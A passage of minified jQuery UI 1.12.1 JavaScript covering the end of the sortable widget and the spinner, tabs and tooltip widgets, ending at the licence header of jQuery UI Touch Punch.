idth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var s="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())*s}},_generatePosition:function(e){var i,s,n=this.options,o=e.pageX,a=e.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(a=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(a=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((a-this.originalPageY)/n.grid[1])*n.grid[1],a=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0],o=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():h?0:r.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():h?0:r.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;
    this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){function i(t,e,i){return function(s){i._trigger(t,s,e._uiHash(e))}}this.reverting=!1;var s,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(s in this._storedCSS)("auto"===this._storedCSS[s]||"static"===this._storedCSS[s])&&(this._storedCSS[s]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&n.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||n.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(n.push(function(t){this._trigger("remove",t,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),s=this.containers.length-1;s>=0;s--)e||n.push(i("deactivate",this,this.containers[s])),this.containers[s].containerCache.over&&(n.push(i("out",this,this.containers[s])),this.containers[s].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(s=0;n.length>s;s++)n[s].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){t.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}}),t.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var e=this._super(),i=this.element;return t.each(["min","max","step"],function(t,s){var n=i.attr(s);null!=n&&n.length&&(e[s]=n)}),e},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",t),void 0)},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((e>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(e){function i(){var e=this.element[0]===t.ui.safeActiveElement(this.document[0]);e||(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s}))}var s;s=this.element[0]===t.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),this._start(e)!==!1&&this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){return t(e.currentTarget).hasClass("ui-state-active")?this._start(e)===!1?!1:(this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e),void 0):void 0},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(e){var i=this.options,s=t.ui.keyCode;switch(e.keyCode){case s.UP:return this._repeat(null,1,e),!0;case s.DOWN:return this._repeat(null,-1,e),!0;case s.PAGE_UP:return this._repeat(null,i.page,e),!0;case s.PAGE_DOWN:return this._repeat(null,-i.page,e),!0}return!1},_start:function(t){return this.spinning||this._trigger("start",t)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(t,e,i){t=t||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,e,i)},t),this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+t*this._increment(this.counter)),this.spinning&&this._trigger("spin",e,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(e){var i=this.options.incremental;return i?t.isFunction(i)?i(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_adjustValue:function(t){var e,i,s=this.options;return e=null!==s.min?s.min:0,i=t-e,i=Math.round(i/s.step)*s.step,t=e+i,t=parseFloat(t.toFixed(this._precision())),null!==s.max&&t>s.max?s.max:null!==s.min&&s.min>t?s.min:t},_stop:function(t){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",t))},_setOption:function(t,e){var i,s,n;return"culture"===t||"numberFormat"===t?(i=this._parse(this.element.val()),this.options[t]=e,this.element.val(this._format(i)),void 0):(("max"===t||"min"===t||"step"===t)&&"string"==typeof e&&(e=this._parse(e)),"icons"===t&&(s=this.buttons.first().find(".ui-icon"),this._removeClass(s,null,this.options.icons.up),this._addClass(s,null,e.up),n=this.buttons.last().find(".ui-icon"),this._removeClass(n,null,this.options.icons.down),this._addClass(n,null,e.down)),this._super(t,e),void 0)},_setOptionDisabled:function(t){this._super(t),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!t),this.element.prop("disabled",!!t),this.buttons.button(t?"disable":"enable")},_setOptions:r(function(t){this._super(t)}),_parse:function(t){return"string"==typeof t&&""!==t&&(t=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t),""===t||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null===t?!1:t===this._adjustValue(t)},_value:function(t,e){var i;""!==t&&(i=this._parse(t),null!==i&&(e||(i=this._adjustValue(i)),t=this._format(i))),this.element.val(t),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:r(function(t){this._stepUp(t)}),_stepUp:function(t){this._start()&&(this._spin((t||1)*this.options.step),this._stop())},stepDown:r(function(t){this._stepDown(t)}),_stepDown:function(t){this._start()&&(this._spin((t||1)*-this.options.step),this._stop())},pageUp:r(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:r(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){return arguments.length?(r(this._value).call(this,t),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),t.uiBackCompat!==!1&&t.widget("ui.spinner",t.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),t.ui.spinner,t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),h=t(s).closest("li"),l=h.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=h.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),l&&h.data("ui-tabs-aria-controls",l),h.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,h=r?t():this._getPanelForTab(o),l=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:l,newTab:r?t():o,newPanel:h};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),l.length||h.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},h=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),h(n,e)},1)}).fail(function(t,e){setTimeout(function(){h(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){l.of=t,a.is(":hidden")||a.position(l)}var o,a,r,h,l=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),h=t("<div>").html(a.find(".ui-tooltip-content").html()),h.removeAttr("name").find("[name]").removeAttr("name"),h.removeAttr("id").find("[id]").removeAttr("id"),h.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(l.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip});;
/* AUTOGENERATED: jquery.ui.touch-punch.min.js */
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
